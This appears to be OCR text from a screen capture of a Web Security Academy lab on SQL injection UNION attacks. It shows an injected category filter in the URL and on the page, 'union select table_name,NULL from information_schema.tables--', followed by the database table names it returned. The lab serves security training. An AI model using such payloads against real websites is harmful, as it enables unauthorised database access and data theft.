 SQL injection UNION attack, re
SQL injection cheat sheet | We
acd01f0c1ff4a6a9c17c0624007100fb.web-security-academy.net/filter?category=Accessories%27+union+select+table_name,NULL+from+information_schema.tables--
Update
u
1/204
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Accessories' union select table_name,NULL from
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages